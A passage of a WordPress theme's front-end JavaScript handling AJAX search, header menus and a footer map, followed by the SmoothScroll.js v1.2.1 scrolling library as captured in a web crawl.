                $.ajax({
                    type   : 'POST',
                    data   : 'action=result_search&keyword=' + keyword,
                    url    : g5plus_framework_ajax_url,
                    success: function (data) {
                        $('.ajax-search-icon', '#g5plus-modal-search').removeClass('fa-spinner fa-spin');
                        $('.ajax-search-icon', '#g5plus-modal-search').addClass('fa-search');
                        var html = '';
	                    var html_view_more = '';
                        if (data) {
                            var items = $.parseJSON(data);
                            if (items.length) {
                                html +='<ul>';
                                if (items[0]['id'] == -1) {
                                    html += '<li>' + items[0]['title']  + '</li>';
                                }
                                else {
                                    $.each(items, function (index) {
	                                    if (this['id'] == -2) {
		                                    html_view_more = '<div class="search-view-more">' + this['title'] + '</div>';
	                                    }
	                                    else {
		                                    if (index == 0) {
			                                    html += '<li class="selected">';
		                                    }
		                                    else {
			                                    html += '<li>';
		                                    }
		                                    if (this['title'] == null || this['title'] == '') {
			                                    html += '<a href="' + this['guid'] + '">' + this['date'] + '</a>';
		                                    }
		                                    else {
			                                    html += '<a href="' + this['guid'] + '">' + this['title'] + '</a>';
			                                    html += '<span>' + this['date'] + ' </span>';
		                                    }
		                                    html += '</li>';
	                                    }
                                    });
                                }


                                html +='</ul>';
                            }
                            else {
                                html = '';
                            }
                        }
                        $('.ajax-search-result', '#g5plus-modal-search').html(html + html_view_more);
                        $('#g5plus-modal-search .ajax-search-result').scrollTop(0);
                    },
                    error : function(data) {
	                    $('.ajax-search-icon', '#g5plus-modal-search').removeClass('fa-spinner fa-spin');
	                    $('.ajax-search-icon', '#g5plus-modal-search').addClass('fa-search');
                    }
                });
            }
        },
        searchPopupOpen : function() {
            if (!$('#g5plus-modal-search').hasClass('in')) {
	            $('body').addClass('overflow-hidden');
                $('#g5plus-modal-search').show();
                setTimeout(function () {
                    $('#g5plus-modal-search').addClass('in');
                }, 300);

                if ($('#search-ajax', '#g5plus-modal-search').length > 0) {
                    $('#search-ajax', '#g5plus-modal-search').focus();
                    $('#search-ajax', '#g5plus-modal-search').val('');
                }
                else {
                    $('#search-standard', '#g5plus-modal-search').focus();
                    $('#search-standard', '#g5plus-modal-search').val('');
                }

                $('.ajax-search-result', '#g5plus-modal-search').html('');
            }
        },
        searchPopupClose : function() {
            if ($('#g5plus-modal-search').hasClass('in')) {
                $('#g5plus-modal-search').removeClass('in');
                setTimeout(function () {
                    $('#g5plus-modal-search').hide();
	                $('body').removeClass('overflow-hidden');
                }, 300);
            }
        },
	    searchAjaxForm: function() {
		    var $wrapper = $('header.main-header .search-box-wrapper');
		    var $form_wrapper = $('header.main-header .search-box-wrapper form.search-type-ajax');
		    $($window).click(function(event){
			    if ($(event.target).closest('header.main-header .search-box-wrapper').length == 0) {
				    $('.ajax-search-result', $wrapper).remove();
				    $('> input[type="text"]', $form_wrapper).val('');
			    }
		    });
		    $form_wrapper.submit(function() {
			    return false;
		    });

		    $('> input[type="text"]', $form_wrapper).on('keyup', function(event) {
			    if (event.altKey || event.ctrlKey || event.shiftKey || event.metaKey) {
				    return;
			    }

			    var keys = ["Control", "Alt", "Shift"];
			    if (keys.indexOf(event.key) != -1) return;
			    switch (event.which) {
				    case 27:	// ESC
					    remove_search_result();
					    break;
				    case 38:	// UP
					    G5Plus.search.up($wrapper);
					    break;
				    case 40:	// DOWN
					    G5Plus.search.down($wrapper);

					    break;
				    case 13:	//ENTER
					    s_enter();
					    break;
				    default:
					    clearTimeout(G5Plus.header.timeOutSearch);
					    G5Plus.header.timeOutSearch = setTimeout(s_search, 500);
					    break;
			    }
			    function remove_search_result() {
					$('.ajax-search-result', $wrapper).remove();
				    $('> input[type="text"]', $form_wrapper).val('');
			    }

			    function s_enter() {
				    var $item = $('li.selected a', $wrapper);

				    if ($item.length > 0) {
					    window.location = $item.attr('href');
				    }
			    }
			    function s_search() {
				    var keyword = $('input[type="text"]', $form_wrapper).val();
				    if (keyword.length < 3) {
					    if ($('.ajax-search-result', $form_wrapper).length == 0) {
						    $($form_wrapper).append('<div class="ajax-search-result"></div>');
					    }
					    var hint_message = $wrapper.attr('data-hint-message');

					    $('.ajax-search-result', $wrapper).html('<ul><li class="no-result">' + hint_message + '</li></ul>');
					    return;
				    }
				    $('button > i', $form_wrapper).addClass('fa-spinner fa-spin');
				    $('button > i', $form_wrapper).removeClass('fa-search');
				    $.ajax({
					    type   : 'POST',
					    data   : 'action=result_search&keyword=' + keyword,
					    url    : g5plus_framework_ajax_url,
					    success: function (data) {
						    $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
						    $('button > i', $wrapper).addClass('fa-search');
						    var html = '';
						    var html_view_more = '';
						    if (data) {
							    var items = $.parseJSON(data);
							    if (items.length) {
								    html +='<ul>';
								    if (items[0]['id'] == -1) {
									    html += '<li class="no-result">' + items[0]['title']  + '</li>';
								    }
								    else {
									    $.each(items, function (index) {
										    if (this['id'] == -2) {
											    html_view_more = '<div class="search-view-more">' + this['title'] + '</div>';
										    }
										    else {
											    if (index == 0) {
												    html += '<li class="selected">';
											    }
											    else {
												    html += '<li>';
											    }
											    if (this['title'] == null || this['title'] == '') {
												    html += '<a href="' + this['guid'] + '">' + this['date'] + '</a>';
											    }
											    else {
												    html += '<a href="' + this['guid'] + '">' + this['title'] + '</a>';
											    }
											    html += '</li>';
										    }
									    });
								    }
								    html +='</ul>';
							    }
							    else {
								    html = '';
							    }
						    }
						    if ($('.ajax-search-result', $form_wrapper).length == 0) {
							    $($form_wrapper).append('<div class="ajax-search-result"></div>');
						    }

						    $('.ajax-search-result', $wrapper).html(html + html_view_more);
						    $('.ajax-search-result ul', $wrapper).scrollTop(0);
					    },
					    error : function(data) {
						    $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
						    $('button > i', $wrapper).addClass('fa-search');
					    }
				    });
			    }


		    });
	    },

	    headerNavSpacing: function(retryAmount) {
		    if (typeof (retryAmount) == "undefined") {
			    retryAmount = 0;
		    }

		    if (!G5Plus.common.isDesktop()) {
			    G5Plus.header.changeStickyWrapperSize(3);
		        return;
		    }

		    var arrConfig = {
				'header-1': {
					container: 'header.main-header .header-container',
					items: '> .header-logo, > .header-nav-right'
				},
			    'header-2': {
				    container: 'header.main-header .header-nav-left, header.main-header .header-nav-right',
				    items: '> .header-customize'
			    },
			    'header-3': {
				    container: 'header.main-header .header-nav-left, header.main-header .header-nav-right',
				    items: '> .header-customize'
			    },
			    'header-4': {
				    container: 'header.main-header .header-container',
				    items: '> .header-nav-left, > .header-nav-right'
			    },
			    'header-5': {
				    container: 'header.main-header .header-container',
				    items: '> .header-nav-left, > .header-nav-right'
			    },
			    'header-6': {
				    container: 'header.main-header .header-container',
				    items: '> .header-nav-left, > .header-nav-right'
			    }
		    };

		    var headerLayout = $('body').attr('data-header');

		    if ((typeof (headerLayout) != "undefined") && (headerLayout != null) && (typeof (arrConfig[headerLayout]) != "undefined")) {
			    $(arrConfig[headerLayout].container).each(function() {
					var $container = $(this);
				    $('ul.main-menu > li', $container).css('margin-left','');

				    var marginDefault = 40;
				    var containerWidth = $container.width();

				    var navItemCount = 0;

				    $('.x-nav-menu > li', $container).each(function(){
					    var $this = $(this);
					    if ($this.is(':visible')) {
						    navItemCount++;
					    }
				    });

				    var  totalWidth = 0;
				    $(arrConfig[headerLayout].items, $container).each(function(){
					    var $this = $(this);
					    if ($this.is(':visible')) {
						    totalWidth += $this.outerWidth();
					    }
				    });

				    if (containerWidth < totalWidth) {
					    navItemCount--;

					    if (navItemCount > 0) {
						    var marginLeft = marginDefault - (totalWidth - containerWidth + 40) * 1.0/ navItemCount;
						    if (marginLeft < 10) {
							    marginLeft = 10;
						    }
						    if (marginLeft < marginDefault) {
							    $('ul.main-menu > li', $container).not(':first').css('margin-left', marginLeft + 'px');
						    }
					    }
				    }
			    });
		    }

		    G5Plus.header.changeStickyWrapperSize(3);

		    if (retryAmount > 0) {
			    setTimeout(function() {
				    G5Plus.header.headerNavSpacing(retryAmount - 1);
			    }, 100);
		    }
	    },
	    changeStickyWrapperSize: function(count) {
		    var $sticky_wrapper = $('header.main-header .sticky-wrapper');
		    if ($sticky_wrapper.length > 0) {
			    $sticky_wrapper.height($(' > .header-sticky',$sticky_wrapper).outerHeight());
		    }

		    if (count > 0) {
			    setTimeout(function() {
				    G5Plus.header.changeStickyWrapperSize(count - 1);
			    }, 100);
		    }
	    },
	    headerLeftScrollBar: function () {
		    $('header.header-left').perfectScrollbar({
			    wheelSpeed: 0.5,
			    suppressScrollX: true
		    });
	    },
	    searchCategory: function () {
		    $('.search-with-category').each(function() {
			    var $wrapperLeft = $('.form-search-left', this);
			    var $wrapper = $(this);
			    $(document).on('click', function(event) {
				    if ($(event.target).closest('.form-search-left', $wrapper).length === 0) {
					    $(' > ul', $wrapperLeft).slideUp();
				    }
				    if (($(event.target).closest('.form-search-right,.ajax-search-result', $wrapper).length === 0)) {
					    $('.ajax-search-result', $wrapper).remove();
					    $('input', $wrapper).val('');
				    }
			    });

			    var sHtml = '<li><span data-id="-1" data-value="' + $('> span', $wrapperLeft).text() + '">[' + $('> span', $wrapperLeft).text() + ']</span></li>';
			    $('> ul', $wrapperLeft).prepend(sHtml);

			    // Select Category
			    $('> span', $wrapperLeft).on('click', function() {
				    $('> ul', $(this).parent()).slideToggle();
			    });

			    // Category Click
			    $('li > span', $wrapperLeft).on('click', function() {
				    var $this = $(this);
				    var id = $this.attr('data-id');
				    var text = '';
				    if (typeof ($this.attr('data-value')) != "undefined") {
					    text = $this.attr('data-value');
				    }
				    else {
					    text = $this.text();
				    }

				    var $cate_current = $('> span', $wrapperLeft);
				    $cate_current.text(text);
				    $cate_current.attr('data-id', id);
				    $(' > ul', $wrapperLeft).slideUp();
			    });

			    // Search process
			    //--------------------------------------------------------------------------------------
			    var $inputSearch = $('input', $wrapper);
			    $inputSearch.on('keyup', function(event){
				    var s_timeOut_search = null;
				    if (event.altKey || event.ctrlKey || event.shiftKey || event.metaKey) {
					    return;
				    }

				    var keys = ["Control", "Alt", "Shift"];
				    if (keys.indexOf(event.key) != -1) return;
				    switch (event.which) {
					    case 37:
					    case 39:
						    break;
					    case 27:	// ESC
						    $('.ajax-search-result', $wrapper).remove();
						    $(this).val('');
						    break;
					    case 38:	// UP
						    G5Plus.search.up($('.ajax-search-result', $wrapper));
						    break;
					    case 40:	// DOWN
						    G5Plus.search.down($('.ajax-search-result', $wrapper));
						    break;
					    case 13:	//ENTER
						    var $item = $('.ajax-search-result li.selected a', $wrapper);
						    if ($item.length == 0) {
							    event.preventDefault();
							    return false;
						    }

						    window.location = $item.attr('href');

						    event.preventDefault();
						    return false;
					    default:
						    clearTimeout(s_timeOut_search);
						    s_timeOut_search = setTimeout(function() {
							    s_search($wrapper);
						    }, 500);
						    break;
				    }
			    });
		    });

		    function s_search($wrapper) {
			    var keyword = $('input[type="text"]', $wrapper).val();
			    if (keyword.length < 3) {
				    if ($('.ajax-search-result', $wrapper).length == 0) {
					    $($wrapper).append('<div class="ajax-search-result"></div>');
				    }
				    var hint_message = $wrapper.attr('data-hint-message');

				    $('.ajax-search-result', $wrapper).html('<ul><li class="no-result">' + hint_message + '</li></ul>');
				    return;
			    }
			    $('button > i', $wrapper).addClass('fa-spinner fa-spin');
			    $('button > i', $wrapper).removeClass('fa-search');
			    $.ajax({
				    type   : 'POST',
				    data   : 'action=result_search_product&keyword=' + keyword + '&cate_id=' + $('.form-search-left > span', $wrapper).attr('data-id'),
				    url    : g5plus_framework_ajax_url,
				    success: function (data) {
					    $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
					    $('button > i', $wrapper).addClass('fa-search');
					    var html = '';
					    var sHtmlViewMore = '';
					    if (data) {
						    var items = $.parseJSON(data);
						    if (items.length) {
							    html +='<ul>';
							    if (items[0]['id'] == -1) {
								    html += '<li class="no-result">' + items[0]['title']  + '</li>';
							    }
							    else {
								    $.each(items, function (index) {
									    if (this['id'] == -2) {
										    sHtmlViewMore = '<div class="search-view-more">' + this['title'] + '</div>';
									    }
									    else {
										    if (index == 0) {
											    html += '<li class="selected">';
										    }
										    else {
											    html += '<li>';
										    }
										    html += '<a href="' + this['guid'] + '">';
										    html += this['thumb'];
										    html += this['title'] + '</a>';
										    html += '<div class="price">' + this['price'] + '</div>';
										    html += '</li>';
									    }

								    });
							    }
							    html +='</ul>';
						    }
						    else {
							    html = '';
						    }
					    }
					    if ($('.ajax-search-result', $wrapper).length == 0) {
						    $($wrapper).append('<div class="ajax-search-result"></div>');
					    }

					    $('.ajax-search-result', $wrapper).html(html + sHtmlViewMore);

					    $('.ajax-search-result li', $wrapper).hover(function () {
						    $('.ajax-search-result li', $wrapper).removeClass('selected');
						    $(this).addClass('selected');
					    });

					    $('.ajax-search-result ul', $wrapper).scrollTop(0);

				    },
				    error : function(data) {
					    $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
					    $('button > i', $wrapper).addClass('fa-search');
				    }
			    });
		    }
	    },
	    headerOverlay: function () {
		    $('.overlay-menu-wrapper .overlay-menu-inner').perfectScrollbar({
			    wheelSpeed: 0.5,
			    suppressScrollX: true
		    });

		    $('header.main-header .header-overlay-open').on('click', function () {
			    $('header.main-header .header-overlay-open').toggleClass('in');
			    $('.overlay-menu-wrapper').toggleClass('in');
		    });
		    $('header.main-header .header-overlay-close').on('click', function () {
			    $('header.main-header .header-overlay-open').toggleClass('in');
			    $('.overlay-menu-wrapper').toggleClass('in');
		    });

	    },
	    canvasMenu: function () {
		    $('nav.canvas-menu-wrapper').perfectScrollbar({
			    wheelSpeed: 0.5,
			    suppressScrollX: true
		    });

		    $(document).on('click', function(event) {
				if (($(event.target).closest('nav.canvas-menu-wrapper').length == 0)
					&& ($(event.target).closest('.canvas-menu-toggle')).length == 0) {
					$('nav.canvas-menu-wrapper').removeClass('in');
				}
		    });

		    $('.canvas-menu-toggle').on('click', function (event) {
				event.preventDefault();
				$('nav.canvas-menu-wrapper').toggleClass('in');
		    });
		    $('.canvas-menu-close').on('click', function (event) {
			    event.preventDefault();
			    $('nav.canvas-menu-wrapper').removeClass('in');
		    });
	    },
	    changeSubMenuMultiHeight: function () {
			if (G5Plus.common.isDesktop()) {
				$('.x-sub-menu-multi-column > li').css('height','');

				$('.x-sub-menu-multi-column').each(function() {

				});
			}
		    else {
				$('.x-sub-menu-multi-column > li').css('height','');
			}
	    }
    };

    G5Plus.footer = {
        init: function () {
            G5Plus.footer.showMap();
            G5Plus.footer.scrollUp();
        },
        showMap: function(){
            var $map_wrap = $('.handmade-map','.map-scroll-up');
            var $maps = $('.handmade-google-map','.map-scroll-up');
            $($map_wrap).hide();
            $('.a-map','.map-scroll-up').click(function(){
                if($($map_wrap).is(':visible')){
                    $($map_wrap).slideUp();
                }else{
                    $($map_wrap).slideDown(function(){
                        if($maps.length>0){
                            var $map = $maps[0];
                            var isInit = $($map).attr('data-map-init');
                            if( (typeof isInit)=='undefined' || isInit==null || isInit==''){
                                var locationX = $($map).attr('data-location-x');
                                var locationY = $($map).attr('data-location-y');
                                var markerTitle = $($map).attr('data-marker-title');
                                var mapZoom = $($map).attr('data-map-zoom');
                                if (mapZoom == '' || (typeof mapZoom)=='undefined') {
                                    mapZoom = 11;
                                }
                                if((typeof markerTitle)=='markerTitle'){
                                    markerTitle = 'Our location';
                                }
                                mapZoom = parseInt(mapZoom, 10);
                                var map = new google.maps.Map($map, {
                                    zoom: mapZoom,
                                    scrollwheel: false,
                                    center: new google.maps.LatLng(locationX, locationY)
                                });

                                var marker = new google.maps.Marker({
                                    position: new google.maps.LatLng(locationX, locationY),
                                    map: map,
                                    title: markerTitle
                                });
                                $($map).attr('data-map-init', 1);
                            }
                        }
                    });
                }
            });
        },
        scrollUp:function(){
            var $scrollUp = $('.a-scroll-up','.map-scroll-up');
            if ($scrollUp.length > 0) {
                $scrollUp.click(function(event) {
                    event.preventDefault();
                    $('html,body').animate({scrollTop: '0px'},800);
                });
            }
        }
    };

    G5Plus.onReady = {
        init: function () {
            G5Plus.common.init();
            G5Plus.header.init();
            G5Plus.page.init();
            G5Plus.blog.init();
            G5Plus.portfolio.init();
            G5Plus.woocommerce.init();
            G5Plus.footer.init();
        }
    };

    G5Plus.onLoad = {
        init: function () {
	        G5Plus.header.windowLoad();
	        G5Plus.page.windowLoad();
	        G5Plus.woocommerce.windowLoad();
        }
    };

    G5Plus.onResize = {
        init: function () {
            G5Plus.page.windowResized();
            G5Plus.woocommerce.windowResized();
            G5Plus.header.windowResized();
            G5Plus.blog.windowResized();
        }
    };

	G5Plus.onScroll = {
		init: function () {

		}
	};

    $(window).resize(G5Plus.onResize.init);
	$(window).scroll(G5Plus.onScroll.init);
    $(document).ready(G5Plus.onReady.init);
    $(window).load(G5Plus.onLoad.init);
})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/smoothscroll/SmoothScroll.js?ver=6.0.11
body_size: 13177
content:
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

(function () {

// Scroll Variables (tweakable)
	var defaultOptions = {

		// Scrolling Core
		frameRate: 150, // [Hz]
		animationTime: 500, // [px]
		stepSize: 150, // [px]

		// Pulse (less tweakable)
		// ratio of "tail" to "acceleration"
		pulseAlgorithm: true,
		pulseScale: 6,
		pulseNormalize: 1,

		// Acceleration
		accelerationDelta: 20,  // 20
		accelerationMax: 1,   // 1

		// Keyboard Settings
		keyboardSupport: true,  // option
		arrowScroll: 50,     // [px]

		// Other
		touchpadSupport: true,
		fixedBackground: true,
		excluded: ""
	};

	var options = defaultOptions;


// Other Variables
	var isExcluded = false;
	var isFrame = false;
	var direction = { x: 0, y: 0 };
	var initDone = false;
	var root = document.documentElement;
	var activeElement;
	var observer;
	var deltaBuffer = [ 120, 120, 120 ];

	var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32,
		pageup: 33, pagedown: 34, end: 35, home: 36 };


	/***********************************************
	 * SETTINGS
	 ***********************************************/

	var options = defaultOptions;


	/***********************************************
	 * INITIALIZE
	 ***********************************************/

	/**
	 * Tests if smooth scrolling is allowed. Shuts down everything if not.
	 */
	function initTest() {

		var disableKeyboard = false;

		// disable keyboard support if anything above requested it
		if (disableKeyboard) {
			removeEvent("keydown", keydown);
		}

		if (options.keyboardSupport && !disableKeyboard) {
			addEvent("keydown", keydown);
		}
	}

	/**
	 * Sets up scrolls array, determines if frames are involved.
	 */
	function init() {

		if (!document.body) return;

		var body = document.body;
		var html = document.documentElement;
		var windowHeight = window.innerHeight;
		var scrollHeight = body.scrollHeight;

		// check compat mode for root element
		root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
		activeElement = body;

		initTest();
		initDone = true;

		// Checks if this script is running in a frame
		if (top != self) {
			isFrame = true;
		}

		/**
		 * This fixes a bug where the areas left and right to
		 * the content does not trigger the onmousewheel event
		 * on some pages. e.g.: html, body { height: 100% }
		 */
		else if (scrollHeight > windowHeight &&
			(body.offsetHeight <= windowHeight ||
				html.offsetHeight <= windowHeight)) {

			html.style.height = 'auto';
			//setTimeout(refresh, 10);

			// clearfix
			if (root.offsetHeight <= windowHeight) {
				var underlay = document.createElement("div");
				underlay.style.clear = "both";
				body.appendChild(underlay);
			}
		}

		// disable fixed background
		if (!options.fixedBackground && !isExcluded) {
			body.style.backgroundAttachment = "scroll";
			html.style.backgroundAttachment = "scroll";
		}
	}


	/************************************************
	 * SCROLLING
	 ************************************************/

	var que = [];
	var pending = false;
	var lastScroll = +new Date;

	/**
	 * Pushes scroll actions to the scrolling queue.
	 */
	function scrollArray(elem, left, top, delay) {

		delay || (delay = 1000);
		directionCheck(left, top);

		if (options.accelerationMax != 1) {
			var now = +new Date;
			var elapsed = now - lastScroll;
			if (elapsed < options.accelerationDelta) {
				var factor = (1 + (30 / elapsed)) / 2;
				if (factor > 1) {
					factor = Math.min(factor, options.accelerationMax);
					left *= factor;
					top *= factor;
				}
			}
			lastScroll = +new Date;
		}

		// push a scroll command
		que.push({
			x: left,
			y: top,
			lastX: (left < 0) ? 0.99 : -0.99,
			lastY: (top < 0) ? 0.99 : -0.99,
			start: +new Date
		});

		// don't act if there's a pending queue
		if (pending) {
			return;
		}

		var scrollWindow = (elem === document.body);

		var step = function (time) {

			var now = +new Date;
			var scrollX = 0;
			var scrollY = 0;

			for (var i = 0; i < que.length; i++) {

				var item = que[i];
				var elapsed = now - item.start;
				var finished = (elapsed >= options.animationTime);

				// scroll position: [0, 1]
				var position = (finished) ? 1 : elapsed / options.animationTime;

				// easing [optional]
				if (options.pulseAlgorithm) {
					position = pulse(position);
				}

				// only need the difference
				var x = (item.x * position - item.lastX) >> 0;
				var y = (item.y * position - item.lastY) >> 0;

				// add this to the total scrolling
				scrollX += x;
				scrollY += y;

				// update last values
				item.lastX += x;
				item.lastY += y;

				// delete and step back if it's over
				if (finished) {
					que.splice(i, 1);
					i--;
				}
			}

			// scroll left and top
			if (scrollWindow) {
				window.scrollBy(scrollX, scrollY);
			}
			else {
				if (scrollX) elem.scrollLeft += scrollX;
				if (scrollY) elem.scrollTop += scrollY;
			}

			// clean up if there's nothing left to do
			if (!left && !top) {
				que = [];
			}

			if (que.length) {
				requestFrame(step, elem, (delay / options.frameRate + 1));
			} else {
				pending = false;
			}
		};

		// start a new queue of actions
		requestFrame(step, elem, 0);
		pending = true;
	}


	/***********************************************
	 * EVENTS
	 ***********************************************/

	/**
	 * Mouse wheel handler.
	 * @param {Object} event
	 */
	function wheel(event) {

		if (jQuery('body').hasClass('woocommerce-checkout')) return;

		if (jQuery(event.target).closest(".navbar-collapse").length === 1) {
			return;
		}

		if (jQuery(event.target).closest(".chosen-results").length === 1) {
			return;
		}


		if (jQuery(event.target).closest(".select2-results").length === 1) {
			return;
		}
		if (jQuery(event.target).closest('.modal-open').length === 1) {
			return;
		}
		if (jQuery(event.target).closest(".search-header-wrapper").length === 1) {
			return;
		}


		if (!initDone) {
			init();
		}

		var target = event.target;
		var overflowing = overflowingAncestor(target);

		// use default if there's no overflowing
		// element or default action is prevented
		if (!overflowing || event.defaultPrevented ||
			isNodeName(activeElement, "embed") ||
			(isNodeName(target, "embed") && /\.pdf/i.test(target.src))) {
			return true;
		}

		var deltaX = event.wheelDeltaX || 0;
		var deltaY = event.wheelDeltaY || 0;

		// use wheelDelta if deltaX/Y is not available
		if (!deltaX && !deltaY) {
			deltaY = event.wheelDelta || 0;
		}

		// check if it's a touchpad scroll that should be ignored
		if (!options.touchpadSupport && isTouchpad(deltaY)) {
			return true;
		}

		// scale by step size
		// delta is 120 most of the time
		// synaptics seems to send 1 sometimes
		if (Math.abs(deltaX) > 1.2) {
			deltaX *= options.stepSize / 120;
		}
		if (Math.abs(deltaY) > 1.2) {
			deltaY *= options.stepSize / 120;
		}

		scrollArray(overflowing, -deltaX, -deltaY);
		event.preventDefault();
	}

	/**
	 * Keydown event handler.
	 * @param {Object} event
	 */
	function keydown(event) {

		var target = event.target;
		var modifier = event.ctrlKey || event.altKey || event.metaKey ||
			(event.shiftKey && event.keyCode !== key.spacebar);

		// do nothing if user is editing text
		// or using a modifier key (except shift)
		// or in a dropdown
		if (/input|textarea|select|embed/i.test(target.nodeName) ||
			target.isContentEditable ||
			event.defaultPrevented ||
			modifier) {
			return true;
		}
		// spacebar should trigger button press
		if (isNodeName(target, "button") &&
			event.keyCode === key.spacebar) {
			return true;
		}

		var shift, x = 0, y = 0;
		var elem = overflowingAncestor(activeElement);
		var clientHeight = elem.clientHeight;

		if (elem == document.body) {
			clientHeight = window.innerHeight;
		}

		switch (event.keyCode) {
			case key.up:
				y = -options.arrowScroll;
				break;
			case key.down:
				y = options.arrowScroll;
				break;
			case key.spacebar: // (+ shift)
				shift = event.shiftKey ? 1 : -1;
				y = -shift * clientHeight * 0.9;
				break;
			case key.pageup:
				y = -clientHeight * 0.9;
				break;
			case key.pagedown:
				y = clientHeight * 0.9;
				break;
			case key.home:
				y = -elem.scrollTop;
				break;
			case key.end:
				var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
				y = (damt > 0) ? damt + 10 : 0;
				break;
			case key.left:
				x = -options.arrowScroll;
				break;
			case key.right:
				x = options.arrowScroll;
				break;
			default:
				return true; // a key we don't care about
		}

		scrollArray(elem, x, y);
		event.preventDefault();
	}

	/**
	 * Mousedown event only for updating activeElement
	 */
	function mousedown(event) {
		activeElement = event.target;
	}


	/***********************************************
	 * OVERFLOW
	 ***********************************************/

	var cache = {}; // cleared out every once in while
	setInterval(function () {
		cache = {};
	}, 10 * 1000);

	var uniqueID = (function () {
		var i = 0;
		return function (el) {
			return el.uniqueID || (el.uniqueID = i++);
		};
	})();

	function setCache(elems, overflowing) {
		for (var i = elems.length; i--;)
			cache[uniqueID(elems[i])] = overflowing;
		return overflowing;
	}

	function overflowingAncestor(el) {
		var elems = [];
		var rootScrollHeight = root.scrollHeight;
		do {
			var cached = cache[uniqueID(el)];
			if (cached) {
				return setCache(elems, cached);
			}
			elems.push(el);
			if (rootScrollHeight === el.scrollHeight) {
				if (!isFrame || root.clientHeight + 10 < rootScrollHeight) {
					return setCache(elems, document.body); // scrolling root in WebKit
				}
			} else if (el.clientHeight + 10 < el.scrollHeight) {
				overflow = getComputedStyle(el, "").getPropertyValue("overflow-y");
				if (overflow === "scroll" || overflow === "auto") {
					return setCache(elems, el);
				}
			}
		} while (el = el.parentNode);
	}


	/***********************************************
	 * HELPERS
	 ***********************************************/

	function addEvent(type, fn, bubble) {
		window.addEventListener(type, fn, (bubble || false));
	}

	function removeEvent(type, fn, bubble) {
		window.removeEventListener(type, fn, (bubble || false));
	}

	function isNodeName(el, tag) {
		return (el.nodeName || "").toLowerCase() === tag.toLowerCase();
	}

	function directionCheck(x, y) {
		x = (x > 0) ? 1 : -1;
		y = (y > 0) ? 1 : -1;
		if (direction.x !== x || direction.y !== y) {
			direction.x = x;
			direction.y = y;
			que = [];
			lastScroll = 0;
		}
	}

	var deltaBufferTimer;

	function isTouchpad(deltaY) {
		if (!deltaY) return;
		deltaY = Math.abs(deltaY)
		deltaBuffer.push(deltaY);
		deltaBuffer.shift();
		clearTimeout(deltaBufferTimer);

		var allEquals = (deltaBuffer[0] == deltaBuffer[1] &&
			deltaBuffer[1] == deltaBuffer[2]);
		var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
			isDivisible(deltaBuffer[1], 120) &&
			isDivisible(deltaBuffer[2], 120));
		return !(allEquals || allDivisable);
	}

	function isDivisible(n, divisor) {
		return (Math.floor(n / divisor) == n / divisor);
	}

	var requestFrame = (function () {
		return  window.requestAnimationFrame ||
			window.webkitRequestAnimationFrame ||
			function (callback, element, delay) {
				window.setTimeout(callback, delay || (1000 / 60));
			};
	})();


	/***********************************************
	 * PULSE
	 ***********************************************/

	/**
	 * Viscous fluid with a pulse for part and decay for the rest.
	 * - Applies a fixed force over an interval (a damped acceleration), and
	 * - Lets the exponential bleed away the velocity over a longer interval
	 * - Michael Herf, http://stereopsis.com/stopping/
	 */
	function pulse_(x) {
		var val, start, expx;
		// test
		x = x * options.pulseScale;
		if (x < 1) { // acceleartion
			val = x - (1 - Math.exp(-x));
		} else {     // tail
			// the previous animation ended here:
			start = Math.exp(-1);
			// simple viscous drag
			x -= 1;
			expx = 1 - Math.exp(-x);
			val = start + (expx * (1 - start));
		}
		return val * options.pulseNormalize;
	}

	function pulse(x) {
		if (x >= 1) return 1;
		if (x <= 0) return 0;

		if (options.pulseNormalize == 1) {
			options.pulseNormalize /= pulse_(1);
		}
		return pulse_(x);
	}

	var isChrome = /chrome/i.test(window.navigator.userAgent);
	var isMouseWheelSupported = 'onmousewheel' in document;

	if (isMouseWheelSupported) {
		addEvent("mousedown", mousedown);
		addEvent("mousewheel", wheel);
		addEvent("load", init);
	}
})();